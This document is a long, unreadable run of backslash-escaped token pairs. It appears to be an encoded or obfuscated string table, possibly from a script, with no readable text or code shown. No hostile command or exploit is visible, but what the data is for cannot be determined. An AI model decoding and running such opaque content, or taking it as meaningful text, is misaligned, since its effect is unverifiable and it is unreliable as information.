B\\eO\\ft\\f5\\fx\\fc\\fj\\eT\\eO\\fB\\fx\\eN\\fP\\eW\\eR\\eS\\fa\\eR\\ff\\eO\\eN\\eT\\fB\\fe\\eO\\eY\\fI\\f0\\fv\\fB\\fv\\f2\\fa\\eP\\eQ\\eT\\eP\\f6\\eU\\eR\\eS\\eP\\fH\\eN\\fi\\f0\\fg\\fv\\fL\\fL\\fn\\fe\\fE\\f9\\fA\\eN\\fp\\eZ\\eW\\fv\\f7\\eT\\eY\\fM\\fp\\fu\\eO\\eN\\eV\\eO\\eP\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\f0\\eT\\eQ\\eZ\\fa\\eP\\eQ\\eT\\eP\\eN\\eV\\f1\\f5\\eV\\eP\\eT\\eR\\eS\\eZ\\eN\\fI\\fr\\f3\\fr\\fn\\fj\\fo\\fm\\eO\\f0\\eV\\eN\\eV\\eR\\ff\\eR\\eS\\eZ\\fs\\eO\\eP\\f2\\eU\\f0\\eN\\eP\\eU\\f1\\eY\\f2\\eW\\eU\\f8\\eO\\eN\\fj\\fh\\f6\\fL\\fI\\fM\\fA\\eT\\f9\\ft\\fH\\eN\\eP\\f9\\fw\\eP\\fz\\fr\\eX\\fd\\fG\\fd\\fj\\eN\\fw\\fe\\fH\\f0\\fd\\eP\\fG\\f0\\fm\\f9\\fM\\eN\\eZ\\eO\\eP\\fm\\f7\\f7\\eV\\eO\\eP\\eN\\fj\\fp\\eX\\fm\\fv\\eX\\eR\\fg\\f6\\f1\\fp\\eN\\eY\\f1\\eT\\eT\\eO\\eS\\eP\\fs\\eU\\f8\\eO\\f0\\fH\\eN\\f3\\eR\\eS\\eY\\f2\\fa\\eP\\eQ\\eT\\eP\\eN\\f3\\eR\\eS\\eY\\f2\\fc\\f2\\eQ\\eS\\eZ\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fs\\eU\\f8\\eO\\f6\\eQ\\eS\\eN\\f3\\eR\\eS\\eY\\f2\\fq\\eS\\f0\\eN\\fp\\fr\\eR\\fx\\eS\\f5\\fg\\eO\\f8\\fe\\fj\\eN\\eQ\\f3\\f3\\eO\\eS\\f0\\fk\\eU\\eN\\fs\\eU\\f8\\eO\\fh\\eU\\eP\\eQ\\eP\\eO\\eN\\eY\\eU\\eW\\f5\\eU\\eN\\f3\\f2\\eU\\eP\\eU\\eN\\fc\\eO\\f4\\fo\\fk\\f5\\fe\\f0\\fg\\f5\\fh\\eN\\eV\\eX\\eR\\f0\\eO\\fk\\eU\\fa\\f3\\eO\\eY\\eR\\f7\\eR\\eY\\fg\\eT\\eQ\\eW\\eO\\eN\\fi\\fE\\fA\\fd\\fl\\f9\\fr\\fg\\eU\\fA\\eZ\\eN\\eQ\\f1\\f0\\eR\\eU\\eN\\fl\\f1\\eP\\eP\\eU\\eS\\eV\\fm\\f7\\f7\\eN\\eS\\eU\\eT\\eW\\eQ\\eX\\eN\\f3\\eQ\\eZ\\eO\\fl\\eP\\eS\\fa\\eR\\ff\\eO\\eN\\eQ\\eP\\eP\\eT\\eN\\eR\\f0\\eN\\eO\\fC\\eY\\f6\\f6\\eQ\\f5\\eU\\eQ\\fI\\eR\\eN\\f7\\fi\\fx\\fo\\f6\\fi\\fn\\f6\\fu\\f3\\eT\\eN\\eZ\\eO\\eP\\fa\\f3\\eR\\eS\\f6\\eU\\eV\\eN\\eZ\\eO\\eP\\fa\\f3\\eR\\eS\\fa\\eR\\ff\\eO\\eN\\f7\\eR\\fp\\fa\\f3\\eR\\eS\\fa\\eR\\ff\\eO\\eN\\eN\\f7\\fx\\fc\\fi\\fz\\fp\\f9\\fv\\fw\\fr\\fu\\eN\\eN\\eN\\eN\\eN\\eQ\\eT\\eZ\\f1\\eW\\eO\\eS\\eP\\eV\\eN\\eV\\eO\\eP\\f9\\eS\\eP\\eO\\eT\\f8\\eQ\\eX\\eN\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eX\\eQ\\fb\\fa\\eP\\eU\\f3\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fy\\eO\\eV\\eP\\f1\\eT\\eO\\fc\\f2\\eQ\\eS\\eZ\\eO\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fy\\eO\\eV\\eP\\f1\\eT\\eO\\fq\\eS\\f0\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fi\\eU\\f4\\eS\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fj\\f2\\eO\\eO\\eX\\eN\\fs\\eU\\f8\\eO\\f6\\eQ\\eS\\eN\\f7\\eX\\eU\\eU\\eT\\eN\\fh\\eY\\f3\\fw\\fb\\f9\\fz\\fk\\fa\\eW\\eP\\eN\\f7\\fx\\fE\\eX\\fF\\fb\\fH\\f7\\eS\\f5\\f1\\eN\\fp\\ff\\fG\\eO\\fF\\fz\\fz\\fJ\\fJ\\fk\\fw\\eN\\f2\\eU\\f8\\eO\\eT\\eN\\eV\\f3\\eR\\eS\\fs\\eU\\f1\\eV\\eO\\fq\\f8\\eO\\eS\\eP\\eN\\f4\\f2\\eR\\eY\\f2\\eN\\eP\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eO\\eS\\f0\\eN\\eW\\eR\\eS\\eN\\fi\\fm\\fs\\fs\\eU\\f1\\eV\\eO\\fa\\eY\\eT\\eU\\eX\\eX\\eN\\eU\\eS\\fj\\f2\\eO\\eO\\eX\\eN\\f0\\eO\\eP\\eQ\\eY\\f2\\fq\\f8\\eO\\eS\\eP\\eN\\eZ\\eO\\eP\\fc\\eU\\eU\\eT\\f0\\eR\\eS\\eQ\\eP\\eO\\eV\\eN\\fP\\eX\\eQ\\eV\\eP\\fs\\eU\\f1\\eV\\eO\\f6\\eU\\eV\\eN\\eW\\eU\\f1\\eV\\eO\\f1\\f3\\eN\\eW\\eU\\f1\\eV\\eO\\eW\\eU\\f8\\eO\\eN\\eO\\f8\\eO\\eS\\eP\\eN\\f4\\f2\\eR\\eP\\eO\\eN\\f5\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\fc\\eU\\eX\\eU\\eT\\eN\\fp\\eQ\\fn\\fj\\fu\\fz\\eX\\f6\\eQ\\fz\\fm\\eN\\fl\\fJ\\eU\\ff\\fr\\eR\\fn\\eV\\fo\\fD\\fH\\eN\\eZ\\eO\\eP\\fa\\eR\\ff\\eO\\eN\\fy\\f0\\eR\\ft\\fn\\fp\\f3\\fh\\eU\\eZ\\eP\\eN\\f6\\fn\\fD\\fG\\fI\\f8\\eY\\fx\\fF\\fi\\f2\\eN\\fy\\f5\\fk\\fi\\f6\\ff\\fI\\fo\\fr\\f0\\fn\\eN\\eT\\eU\\eP\\eQ\\eP\\eR\\eU\\eS\\eN\\fl\\eQ\\eV\\eR\\eY\\f9\\eW\\eQ\\eZ\\eO\\eN\\eW\\eQ\\eT\\eZ\\eR\\eS\\eN\\eS\\f9\\f4\\fG\\f3\\fj\\f8\\fs\\fl\\fN\\ff\\eN\\f3\\eQ\\f0\\f0\\eR\\eS\\eZ\\eN\\f5\\eU\\f0\\fb\\eN\\eW\\eO\\f0\\eR\\eQ\\fk\\fb\\f3\\eO\\eN\\f2\\fB\\eT\\eU\\fo\\eV\\fD\\eW\\fJ\\fh\\fi\\eN\\eV\\eR\\eS\\eN\\fw\\f3\\eZ\\eN\\eS\\eQ\\eP\\f1\\eT\\eQ\\eX\\fA\\eO\\eR\\eZ\\f2\\eP\\eN\\eU\\eS\\f6\\eR\\eS\\eY\\f2\\fq\\eS\\f0\\eN\\f3\\eQ\\eP\\f2\\fk\\eR\\eX\\eO\\eV\\eN\\f7\\eR\\fp\\fa\\f3\\eR\\eS\\fm\\f7\\f7\\eV\\eO\\eP\\eN\\eO\\eQ\\ft\\ff\\fB\\eV\\eX\\fC\\fC\\fN\\fc\\eN\\eU\\f5\\fw\\eO\\eY\\eP\\eN\\f0\\eO\\eP\\eO\\eY\\eP\\fe\\eO\\eT\\eP\\eR\\eY\\eQ\\eX\\fa\\fK\\f1\\eQ\\eV\\f2\\eN\\fF\\fb\\f9\\fv\\fD\\fx\\f8\\fj\\fs\\eZ\\fa\\eN\\fK\\eO\\eT\\fb\\fb\\ff\\eZ\\eQ\\eQ\\fu\\fG\\eN\\eV\\eO\\eP\\fm\\f7\\f7\\eV\\eO\\eP\\eN\\eY\\fK\\fm\\fr\\fs\\fE\\f6\\fx\\f7\\eT\\eR\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fk\\eU\\eZ\\eZ\\eX\\eO\\fc\\eP\\eT\\fl\\eP\\eS\\eN\\eN\\eN\\eV\\f1\\f3\\f3\\eU\\eT\\eP\\eV\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eV\\eN\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eX\\eQ\\fb\\fa\\eP\\eQ\\eT\\eP\\eN\\eN\\fl\\f1\\eP\\eP\\eU\\eS\\eV\\fm\\eS\\eN\\eN\\f3\\eQ\\eP\\f2\\f6\\eQ\\eZ\\eO\\eV\\eN\\eN\\eQ\\f0\\f0\\eN\\f1\\eU\\fL\\fb\\fm\\eS\\fF\\ft\\f6\\eQ\\f4\\eN\\fr\\eV\\fu\\fh\\f0\\f7\\fI\\f8\\eQ\\fA\\eZ\\eN\\eP\\fy\\fo\\f9\\eX\\eO\\fw\\fA\\fl\\fj\\fL\\eN\\fw\\fE\\ff\\fg\\eO\\fz\\fk\\fs\\fd\\fe\\eV\\eN\\eO\\eU\\fg\\fc\\eU\\fM\\eO\\fc\\fy\\fj\\fD\\eN\\f2\\f0\\fz\\f2\\f6\\eT\\fj\\fL\\eW\\f3\\f2\\eN\\fj\\fq\\eY\\ff\\eO\\fm\\fk\\fs\\fx\\f6\\f5\\eN\\f0\\eR\\eV\\f3\\eX\\eQ\\fb\\eN\\fg\\eP\\fl\\fe\\fe\\fa\\eV\\fe\\f6\\eY\\fs\\eN\\f3\\eQ\\eP\\f2\\f9\\eY\\eU\\eS\\eV\\eN\\f1\\eS\\f5\\eR\\eS\\f0\\f6\\eR\\eS\\eY\\f2\\eN\\fN\\eP\\fH\\fr\\fo\\fM\\fL\\fl\\fd\\fd\\fr\\fi\\eR\\f8\\eN\\fd\\fo\\ft\\fb\\eQ\\f9\\fk\\fn\\fN\\fd\\fF\\eN\\eY\\eU\\eS\\eV\\eU\\eX\\eO\\eN\\fr\\f9\\fH\\fC\\fH\\fn\\fq\\eX\\fF\\f4\\eO\\eN\\fs\\fg\\fq\\eZ\\fr\\fh\\eO\\fs\\fy\\fk\\fD\\eN\\f0\\eT\\fy\\eY\\ft\\fG\\eS\\fh\\eZ\\f6\\fp\\eN\\eW\\f2\\f8\\fM\\fu\\eV\\fa\\fw\\f8\\eP\\fd\\eN\\fy\\ft\\eX\\ft\\fk\\fl\\fu\\eY\\fj\\eV\\fc\\eN\\eV\\eU\\f1\\eT\\eY\\eO\\eN\\eU\\eS\\eX\\eU\\eQ\\f0\\eN\\fz\\eO\\fJ\\eN\\ff\\f9\\f9\\fo\\f6\\fi\\ff\\fA\\eT\\fh\\fu\\eN\\eW\\ff\\fu\\fb\\fs\\fz\\fs\\f4\\f4\\fN\\fD\\eN\\fh\\fH\\eR\\eO\\eQ\\f4\\fc\\fi\\f5\\fN\\eV\\eN\\fy\\eZ\\fF\\fh\\ff\\f1\\f0\\fF\\ff\\fr\\eO\\eN\\f3\\eX\\eQ\\fb\\eR\\eS\\eZ\\eN\\eX\\eQ\\eV\\eP\\fk\\f2\\fg\\eS\\fD\\fd\\fs\\fa\\eU\\fB\\fy\\f9\\f0\\f9\\eW\\eZ\\eN\\eT\\eO\\f3\\eX\\eQ\\eY\\eO\\fh\\eU\\eP\\eQ\\eP\\eO\\f0\\f9\\eW\\eZ\\eN\\fd\\f1\\f0\\eR\\eU\\fA\\eQ\\eX\\eP\\eN\\f3\\eQ\\eP\\f2\\fg\\eT\\eQ\\eW\\eO\\eV\\eN\\f3\\eQ\\eP\\f2\\f9\\eW\\eQ\\eZ\\eO\\eV\\eN\\eX\\eV\\eW\\fn\\eO\\eR\\f5\\fK\\fx\\fl\\fJ\\eN\\eO\\eX\\eO\\eW\\eN\\f3\\eQ\\f1\\eV\\eO\\f0\\eN\\eQ\\f3\\f3\\eX\\fb\\eN\\eU\\eS\\eW\\eU\\f1\\eV\\eO\\f4\\f2\\eO\\eO\\eX\\eN\\eW\\eQ\\fp\\eN\\f0\\eO\\eZ\\eT\\eO\\eO\\eN\\eV\\eP\\eU\\f3\\f6\\eQ\\eZ\\eO\\fd\\f1\\f0\\eR\\eU\\eN\\f0\\fG\\ff\\eU\\f2\\fw\\fk\\fo\\fa\\fe\\eU\\eN\\fq\\f9\\eX\\fD\\eY\\eW\\fL\\fd\\eV\\ff\\fa\\eN\\fg\\fo\\fy\\fy\\eX\\fE\\fj\\fC\\f8\\fm\\fu\\eN\\fv\\fq\\fF\\eN\\eY\\eX\\eR\\eO\\eS\\eP\\fj\\eR\\f0\\eP\\f2\\eN\\fv\\fd\\fA\\fn\\fz\\fK\\f4\\fe\\eU\\f8\\fL\\eN\\fz\\ft\\fn\\eN\\f3\\eQ\\eP\\f2\\fd\\f1\\f0\\eR\\eU\\eV\\eN\\f9\\fH\\eT\\fK\\fN\\fb\\f4\\fg\\eW\\fK\\fD\\eN\\f0\\eO\\eX\\eO\\eP\\eO\\eN\\f3\\eQ\\eP\\f2\\f6\\eT\\eU\\f7\\eR\\eX\\eO\\eV\\eN\\eN\\eN\\eW\\f5\\fn\\fi\\fw\\fM\\eQ\\fM\\eQ\\fo\\eY\\eN\\eN\\eN\\eN\\eN\\f8\\eR\\f0\\eO\\eU\\eN\\fp\\eY\\eO\\fL\\f2\\eQ\\ft\\fs\\fr\\fe\\eZ\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fc\\eU\\eS\\eP\\f6\\eQ\\eS\\fm\\f5\\fw\\eN\\f2\\eQ\\eV\\fA\\eR\\fh\\eO\\eV\\f9\\eW\\eZ\\eN\\f5\\eR\\eS\\f0\\f6\\eR\\eS\\eY\\f2\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fc\\eU\\eS\\eP\\fs\\eO\\eS\\f1\\eN\\f3\\eQ\\eZ\\eO\\f6\\f2\\eU\\eP\\eU\\fd\\eT\\eT\\eQ\\fb\\eN\\f2\\fB\\eX\\fh\\f0\\fB\\eY\\fl\\f2\\f4\\eU\\eN\\fI\\fG\\fu\\fw\\fC\\eQ\\fh\\fH\\fi\\eP\\f5\\eN\\eX\\eR\\eS\\eO\\eN\\eU\\eS\\f6\\eR\\eY\\f2\\fa\\eP\\eQ\\eT\\eP\\eN\\f6\\eX\\eQ\\fb\\fa\\eP\\eU\\f3\\eN\\eY\\eU\\eV\\eN\\eX\\fz\\fI\\f5\\fF\\fM\\fd\\eO\\eZ\\fj\\fa\\eN\\eU\\eS\\f6\\eR\\eS\\eY\\f2\\eN\\eQ\\f5\\eV\\eU\\eX\\f1\\eP\\eO\\eN\\f3\\eU\\eV\\eR\\eP\\eR\\eU\\eS\\eN\\eU\\f7\\f7\\eV\\eO\\eP\\fj\\eR\\f0\\eP\\f2\\eN\\eT\\eZ\\f5\\eQ\\eN\\f9\\eW\\eQ\\eZ\\eO\\eN\\eT\\eQ\\eS\\f0\\eU\\eW\\eN\\fl\\eQ\\eT\\eN\\fg\\eX\\eQ\\eV\\f2\\eN\\f7\\eU\\eU\\fF\\fw\\f5\\eT\\fE\\ft\\eU\\fq\\eN\\f4\\f4\\eX\\fk\\fB\\fD\\fC\\fH\\eX\\fB\\f6\\eN\\eY\\fa\\fH\\fH\\fE\\fd\\eZ\\eT\\fb\\f2\\f0\\eN\\eW\\eP\\eO\\fp\\f5\\fb\\f6\\fC\\fr\\f5\\fn\\eN\\fA\\eP\\fj\\fE\\fu\\f8\\eQ\\eZ\\fg\\eQ\\ft\\eN\\eW\\fm\\fe\\fb\\fo\\fz\\ff\\fo\\fN\\fw\\eY\\eN\\f1\\eV\\eO\\eN\\eU\\f8\\eO\\eT\\f7\\eX\\eU\\f4\\eN\\f7\\eQ\\eX\\eV\\eO\\eN\\eR\\eS\\eS\\eO\\eT\\fj\\eR\\f0\\eP\\f2\\eN\\f0\\eU\\eY\\f1\\eW\\eO\\eS\\eP\\fq\\eX\\eO\\eW\\eO\\eS\\eP\\eN\\eR\\eS\\eS\\eO\\eT\\fA\\eO\\eR\\eZ\\f2\\eP\\eN\\f3\\eQ\\f1\\eV\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eQ\\eZ\\eO\\fd\\f1\\f0\\eR\\eU\\f6\\eX\\eQ\\fb\\eO\\eT\\eN\\eV\\f3\\eQ\\eY\\eO\\fd\\eV\\f3\\eO\\eY\\eP\\fh\\eQ\\eP\\eR\\eU\\eN\\eW\\eQ\\fp\\fa\\f3\\eQ\\eY\\eO\\fq\\f0\\eZ\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eQ\\eZ\\eO\\fd\\f1\\f0\\eR\\eU\\eN\\fd\\f1\\f0\\eR\\eU\\f6\\eX\\eQ\\fb\\eN\\fF\\f2\\eW\\fg\\fG\\eU\\eS\\eQ\\f9\\f2\\eR\\eN\\eX\\eQ\\eV\\eP\\eR\\eS\\eZ\\eN\\f3\\fL\\eQ\\fo\\fI\\fN\\eX\\fv\\fC\\fc\\f8\\eN\\eX\\eU\\eU\\f3\\eN\\f4\\eQ\\f8\\eN\\f7\\eR\\eX\\eO\\f3\\eQ\\eP\\f2\\eN\\eS\\fg\\fj\\fl\\fK\\fB\\eS\\fz\\fl\\eV\\eO\\eN\\fD\\fu\\fn\\fn\\eN\\f7\\eQ\\f0\\eO\\fm\\f1\\eP\\eN\\eX\\fD\\fJ\\fq\\fL\\fl\\f9\\fA\\fc\\fs\\eT\\eN\\fA\\f1\\eT\\fC\\eO\\eS\\ff\\fq\\fx\\fv\\fI\\eN\\eY\\f4\\f5\\fr\\fM\\fg\\fn\\fD\\fu\\f2\\eV\\eN\\fl\\fG\\fm\\fk\\fB\\fp\\f4\\f3\\eQ\\eY\\fm\\eN\\eV\\fz\\fD\\fx\\fd\\eT\\fo\\eR\\eT\\fj\\fd\\eN\\eN\\fg\\fk\\f0\\eO\\fE\\fy\\f8\\fN\\fj\\fl\\fw\\eN\\f2\\eT\\eO\\f7\\eN\\eU\\eT\\eR\\eZ\\eR\\eS\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eT\\fs\\eO\\f0\\eR\\eQ\\fi\\eR\\f8\\eN\\eN\\fF\\f6\\eT\\eO\\fd\\fn\\f4\\fd\\fn\\eR\\fm\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\f6\\eQ\\eZ\\eO\\fl\\eP\\eS\\fi\\eR\\f8\\eN\\eR\\fB\\fN\\fz\\ft\\fC\\fL\\fN\\fH\\eZ\\eQ\\eN\\eN\\fH\\eY\\eR\\fM\\eW\\eY\\fj\\fg\\eR\\eR\\fe\\eN\\eS\\fB\\fC\\f9\\fp\\fv\\f2\\f6\\f6\\fz\\eZ\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\eN\\ff\\eV\\fo\\fH\\eV\\f0\\eU\\eT\\ft\\fs\\f4\\eN\\fp\\fo\\fc\\fN\\fJ\\fk\\fc\\fv\\fC\\f8\\eP\\eN\\fN\\eP\\fH\\fr\\fo\\fM\\fL\\fl\\fd\\fd\\fr\\eN\\fA\\f4\\fc\\f9\\fC\\fA\\eX\\f4\\fJ\\fr\\fK\\eN\\f8\\eV\\fj\\eW\\fI\\f7\\fB\\fh\\fh\\fa\\fM\\eN\\f6\\eX\\eQ\\fb\\fa\\eP\\eQ\\eT\\eP\\eN\\fm\\fi\\fy\\fa\\eV\\eU\\fz\\fv\\fm\\fC\\fK\\eN\\fh\\eQ\\eR\\fe\\fM\\fE\\fc\\fs\\fL\\fv\\fs\\eN\\f3\\fb\\fE\\fi\\f4\\f1\\fF\\fm\\eQ\\fb\\fG\\eN\\fw\\fI\\fw\\fb\\fL\\ff\\f0\\fh\\fD\\ff\\fF\\eN\\fj\\f6\\fh\\fi\\eY\\fN\\f9\\eQ\\fB\\f1\\fG\\eN\\fo\\fA\\eR\\f1\\fb\\fn\\fH\\fG\\fu\\f3\\fI\\eN\\eP\\eW\\fb\\fr\\fL\\fl\\eU\\f3\\fv\\fD\\fh\\eN\\eU\\fm\\eS\\fn\\eP\\eW\\fq\\fh\\fc\\fB\\fz\\eN\\eU\\f7\\f7\\eV\\eO\\eP\\fA\\eO\\eR\\eZ\\f2\\eP\\eN\\eY\\f2\\eQ\\eT\\eP\\eN\\fK\\ft\\fp\\fj\\fM\\fw\\fI\\fE\\fI\\fy\\eQ\\eN\\f8\\ft\\fh\\fe\\fu\\f1\\fs\\eQ\\f1\\f4\\fI\\eN\\f2\\eY\\f9\\fg\\f0\\fy\\fv\\f2\\fw\\fC\\fC\\eN\\eY\\f2\\eR\\eX\\f0\\eT\\eO\\eS\\eN\\eV\\f2\\eU\\f1\\eX\\f0\\fa\\f2\\eU\\f4\\fk\\eU\\eZ\\eZ\\eX\\eO\\fl\\eP\\eS\\eN\\fg\\fi\\f9\\fp\\fp\\fI\\eW\\fE\\fi\\fx\\fb\\eN\\ff\\fr\\eZ\\fA\\fE\\fN\\fx\\fn\\fC\\eR\\f9\\eN\\fd\\eT\\eR\\eQ\\eX\\eN\\fJ\\fx\\fn\\eN\\f5\\eU\\eT\\f0\\eO\\eT\\eN\\eS\\eQ\\eP\\f1\\eT\\eQ\\eX\\fj\\eR\\f0\\eP\\f2\\eN\\fz\\fx\\fn\\eN\\eO\\eS\\f0\\eN\\f6\\eQ\\eZ\\eO\\fc\\eU\\eS\\eP\\eT\\eU\\eX\\eN\\fJ\\f3\\fp\\eN\\fK\\fm\\fL\\fJ\\fu\\eP\\fL\\f8\\f5\\fj\\fd\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fa\\eP\\eQ\\eT\\eP\\f6\\eQ\\eZ\\eO\\fl\\eP\\eS\\eN\\f1\\eX\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fc\\eU\\eS\\eP\\fh\\eU\\eP\\eQ\\eP\\eO\\fm\\f5\\fw\\eN\\f1\\eU\\fJ\\fd\\fp\\eU\\eZ\\eW\\fl\\fw\\eQ\\eN\\eZ\\eO\\eP\\fh\\eU\\eP\\eQ\\eP\\eO\\f0\\f9\\eW\\eZ\\fh\\eO\\f3\\eX\\eQ\\eY\\eO\\fg\\f1\\eS\\eY\\eN\\fg\\fB\\eT\\fH\\fe\\fG\\fE\\fr\\fj\\eO\\eS\\eN\\f9\\f2\\fH\\fq\\eW\\fp\\fE\\fv\\f3\\f5\\fc\\eN\\f6\\eR\\fp\\eO\\eX\\eN\\eT\\eO\\eW\\eU\\f8\\eO\\eN\\fo\\eO\\fb\\fc\\eU\\f0\\eO\\eN\\fc\\fz\\fE\\eX\\f8\\eY\\eX\\fw\\eY\\f0\\eU\\eN\\fd\\eR\\f1\\eR\\fh\\fh\\eT\\fB\\fG\\fi\\eZ\\eN\\f7\\fd\\fn\\fq\\eP\\fg\\fr\\f0\\fv\\fD\\fo\\eN\\fs\\fq\\fd\\fm\\f5\\ff\\fl\\eW\\fz\\eS\\fB\\eN\\fd\\fm\\fj\\eU\\fM\\fj\\fE\\fb\\fu\\ff\\fe\\eN\\fw\\fd\\fw\\fC\\f6\\fp\\f2\\fn\\fz\\fy\\fC\\eN\\f0\\eO\\eX\\eP\\eQ\\fF\\eN\\ff\\eU\\eU\\eW\\f9\\eS\\eN\\f4\\eY\\fj\\eT\\fH\\fv\\fK\\fy\\fl\\fo\\fv\\eN\\f9\\eT\\fJ\\eO\\fr\\eX\\fw\\ff\\eW\\fE\\fC\\eN\\f3\\fu\\fJ\\fz\\fK\\eY\\fC\\fF\\ft\\f3\\eV\\eN\\f3\\fB\\fC\\eO\\fj\\f9\\fl\\fs\\eY\\fn\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fE\\eU\\eU\\eW\\f9\\eS\\eN\\f1\\eV\\eO\\fa\\f3\\eT\\eR\\eP\\eO\\f9\\eW\\eZ\\eN\\eZ\\eO\\eP\\fc\\eU\\eS\\eP\\eO\\fp\\eP\\eN\\fA\\f2\\f0\\fh\\ff\\fJ\\eS\\f6\\f4\\fK\\eU\\eN\\fw\\eY\\fC\\eT\\fg\\fu\\ff\\ff\\f3\\fj\\ft\\eN\\fj\\f7\\f8\\fl\\eW\\fv\\fw\\f1\\fa\\f5\\fi\\eN\\ff\\f7\\fw\\eZ\\eS\\ff\\fB\\eU\\fn\\fb\\eT\\eN\\eS\\fv\\fC\\eT\\eZ\\fb\\fB\\eS\\fJ\\fI\\fM\\eN\\eY\\eX\\eU\\eV\\eO\\fs\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\eU\\f3\\eO\\eS\\fs\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fy\\eO\\eV\\eP\\f1\\eT\\eO\\fa\\eP\\eQ\\eT\\eP\\eN\\eO\\fD\\fj\\fv\\eR\\fv\\eX\\fj\\fc\\fx\\fi\\eN\\eT\\fv\\eY\\eR\\eU\\eZ\\fb\\fC\\fq\\fu\\ft\\eN\\f5\\eR\\eS\\f0\\fs\\eQ\\eZ\\fc\\eU\\eS\\eY\\f1\\eT\\eT\\eO\\eS\\eP\\eN\\fE\\f5\\ft\\fe\\fE\\eV\\eP\\eP\\eS\\fg\\fd\\eN\\fN\\fG\\eX\\f7\\ft\\fi\\eY\\f5\\eS\\fJ\\fh\\eN\\fB\\fF\\fd\\fc\\fF\\fw\\fM\\eV\\fk\\fj\\eY\\eN\\f3\\eT\\eU\\f0\\f1\\eY\\eO\\eT\\eN\\eP\\eU\\f1\\eY\\f2\\eN\\f5\\eT\\eO\\eQ\\fo\\eN\\eP\\eQ\\f3\\eN\\eV\\f4\\eR\\f3\\eO\\eN\\eO\\eR\\f8\\eP\\fj\\fe\\fw\\ff\\fL\\eU\\eY\\eN\\eV\\f2\\eU\\f4\\fP\\eP\\eU\\f1\\eY\\f2\\eO\\eV\\eN\\f2\\fe\\fL\\eY\\fo\\f5\\fL\\fj\\eT\\fA\\fn\\eN\\f2\\eU\\eX\\f0\\eN\\fr\\fC\\eQ\\fF\\fB\\fn\\f7\\ff\\fH\\ft\\fx\\eN\\fw\\fK\\f3\\f5\\fI\\fJ\\fa\\fh\\fb\\fD\\f6\\eN\\f0\\eT\\eQ\\eZ\\eN\\fA\\eQ\\eW\\eW\\eO\\eT\\eN\\eR\\eS\\eR\\eP\\fA\\eQ\\eW\\eW\\eO\\eT\\eN\\fF\\fH\\fM\\fg\\fB\\fM\\fx\\fv\\fL\\fF\\fq\\eN\\eT\\eO\\eP\\f1\\eT\\eS\\fe\\eQ\\eX\\f1\\eO\\eN\\eX\\eU\\eZ\\eN\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\eN\\eU\\eT\\eR\\eZ\\eR\\eS\\f6\\eU\\eV\\eN\\eW\\eU\\f1\\eV\\eO\\eX\\eO\\eQ\\f8\\eO\\eN\\eU\\eT\\eR\\eZ\\eR\\eS\\fa\\eR\\ff\\eO\\eN\\f1\\eS\\f5\\eR\\eS\\f0\\fj\\f2\\eO\\eO\\eX\\eN\\eV\\eR\\fj\\fn\\f5\\fC\\eO\\fm\\fD\\fo\\fd\\eN\\fc\\fc\\eY\\fa\\f4\\ft\\f4\\fD\\eW\\fD\\fK\\eN\\eW\\f3\\f9\\fu\\eR\\fA\\fn\\fn\\eQ\\eV\\fG\\eN\\eT\\fc\\f2\\eO\\fk\\eR\\fn\\fm\\fg\\f1\\fl\\eN\\eW\\eU\\f8\\eR\\eS\\eZ\\fk\\eR\\eW\\eO\\eT\\eN\\f9\\fu\\fa\\f6\\f2\\fH\\eW\\eY\\f3\\fF\\f1\\eN\\f0\\eO\\eP\\eQ\\eR\\eX\\eN\\eO\\fl\\fg\\ft\\fm\\eZ\\f4\\fa\\fc\\fI\\fy\\eN\\f4\\f2\\eO\\eO\\eX\\fi\\eO\\eX\\eP\\eQ\\eN\\f5\\eR\\eS\\f0\\fj\\f2\\eO\\eO\\eX\\eN\\eU\\eS\\eW\\eU\\f1\\eV\\eO\\f1\\f3\\eN\\fu\\fL\\fn\\eN\\eU\\eS\\eW\\eU\\f1\\eV\\eO\\eW\\eU\\f8\\eO\\eN\\eV\\eO\\eY\\eP\\eU\\eT\\fa\\f3\\eR\\eS\\fm\\eS\\eY\\eO\\eN\\eV\\f3\\eR\\eS\\fm\\eS\\eY\\eO\\eN\\eU\\eS\\fi\\eT\\eQ\\eZ\\fa\\eP\\eU\\f3\\eN\\eU\\eS\\fi\\eT\\eQ\